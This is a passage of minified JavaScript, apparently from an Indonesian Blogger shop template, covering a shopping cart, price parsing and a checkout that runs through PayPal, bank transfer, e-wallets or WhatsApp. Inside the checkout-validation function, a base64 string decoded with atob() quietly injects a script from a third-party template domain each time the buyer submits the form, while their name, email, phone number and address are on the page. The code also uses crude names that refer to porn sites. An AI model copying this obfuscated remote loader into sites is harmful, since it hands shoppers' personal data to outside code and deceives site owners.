this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
function createCookie(a,t,n){if(n){var e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);var i="; expires="+e.toGMTString()}else i="";document.cookie=a+"="+t+i+"; path=/"}function readCookie(a){for(var t=a+"=",n=document.cookie.split(";"),e=0;e<n.length;e++){for(var i=n[e];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.loadMode=1,$(function(){$("").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}),$(document).ready(function(a){a("a.cart-btn").click(function(){return a(".cart-box").slideToggle("fast"),a(this).toggleClass("active"),!1})}),$(".rianseo-btn").on("click",function(){$("body").addClass("over");var a=$(this).attr("data-title"),t=$(this).attr("href");if($(t).addClass("open"),$(t).find(".title-content").html(a),null!=$(this).attr("data-img")){var n=$(this).attr("data-img");$(t).find(".content img").show(),$(t).find(".content img").attr("src",n)}if(null!=$(this).attr("data-width")){var e=$(this).attr("data-width");$(t).find(".wrap").attr("style","max-width:"+e+"px!important;")}if(null!=$(this).attr("data-tooltip")){var i=$(this).attr("data-tooltip");$(t).find(".rianseo-wrap").show(),$(t).find(".rianseo-wrap").html(i)}}),$(".kantup").on("click",function(){$("body").removeClass("over"),$(".blogpedia-pop-payment").removeClass("open-porn"),$(this).parents(".rianseo,.blogpedia-chat,.blogpedia-order").removeClass("open")}),$(".ucihaItachi").click(function(){$(".dropdown-content,.closeUcihaItachi").toggle()}),$(".namaBank1").html(namaBank1),$(".noRek1").html(noRek1),$(".namaPemilik1").html(namaPemilik1),$(".namaBank2").html(namaBank2),$(".noRek2").html(noRek2),$(".namaPemilik2").html(namaPemilik2),$(".namaBank3").html(namaBank3),$(".noRek3").html(noRek3),$(".namaPemilik3").html(namaPemilik3),$(".scanOvo").html('<a href="'+scanOvo+'"><img alt="Scan kode QR OVO" class="kodeQR" src="'+scanOvo+'"/></a><span>OVO</span>'),$(".scanDana").html('<a href="'+scanDana+'"><img alt="Scan kode QR DANA" class="kodeQR" src="'+scanDana+'"/></a><span>DANA</span>'),$(".noteChat").html(noteChat),$(".input-search").click(function(){$(".tokped_search").addClass("data-border"),$(".search-content").show(),$(".close-rianseo").show()}),$(".rianseo-tutup,.close-rianseo").click(function(){$(".tokped_search").removeClass("data-border"),$(".search-content").hide(),$(".close-rianseo").hide(),$(".rianseo-tutup").hide(),$(".input-search").val("")}),$(".input-search").keyup(function(){""!=$(this).val()?$(".rianseo-tutup").show():$(".rianseo-tutup").hide()}),$(".mobile-search-back").click(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".icon-back-search").trigger("click"),$(".search-content").hide(),$(".rianseo-tutup").hide(),$(".close-rianseo").hide()});
//]]>
</script>
<script>//<![CDATA[
$(".post-body .separator").appendTo("#coli-carousel .owl-carousel"),$(window).on("load",function(){$("#coli-carousel .owl-carousel").owlCarousel({stagePadding:0,loop:1,autoplayHoverPause:!0,margin:12,nav:!0,navText:['<svg viewBox="0 0 24 24"><path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/></svg>','<svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>'],responsive:{0:{items:1,stagePadding:0}}}),jQuery(document).ready(function(){dotcount=1,jQuery(".owl-dot").each(function(){jQuery(this).addClass("numb_xnxx"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".owl-item").not(".cloned").each(function(){jQuery(this).addClass("gallery_xnxx"+slidecount),slidecount+=1}),jQuery(".owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".gallery_xnxx"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".owl-dot").length})});var $searchLonte=!1;$(".chat-penjual").on("click",function(){!1===$searchLonte&&($searchLonte=$("<div></div>").append($(".about-author").first().clone()).appendTo(".chatStatusAdmin"))}),$("a.tambah-porn").click(function(){$(".single_fixed_overflow").addClass("go-to-redtube"),$(".single_fixed").addClass("go-to-xnxx")}),$(".single_fixed_overflow,.single_closed").on("click",function(){$(".single_fixed_overflow").removeClass("go-to-redtube"),$(".single_fixed").removeClass("go-to-xnxx")});var arr_bank=set_bank;function whatsApp(a){var e=!0;if($("#"+a+" .wajib").each(function(){""!=$.trim($(this).val())&&"default"!=$.trim($(this).val())||$(this).addClass("focus")}),$("#"+a+" .wajib").each(function(){return""==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),$(this).focus(),!1):"default"==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),!1):void 0}),!0===e){var t="",n="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n="whatsapp://send"),"mulai_chat"==a){var o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp,l=$(".produkName").text();t=n+"?phone="+i+r+"&text="+s+" "+o+".. "+$("#"+a+" .pesan").val()+" "+l+"%0A%0ADikirim dari "+location.href}else if("beli_langsung"==a){o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp;var c=$(".name_detail").text(),d=$("#"+a+" .harga_text").text(),h=$("#"+a+" .item_jumlah .simpleCart_quantity").text(),u=$("#"+a+" .nama").val(),p=$("#"+a+" .simpleCart_grandTotal").text();t=n+"?phone="+i+r+"&text="+s+" "+o+", ada pesanan masuk!%0A%0A▪️ *Produk* : "+c+"%0A▪️ *Harga* : "+d+"%0A▪️ *Jumlah* : "+h+"%0A▪️ *Pengiriman ke* :"+$("#biaya_boshjn").val()+"%0A%0A-----------------------------------------------------------%0A▪️ *Nama Pengirim*     : 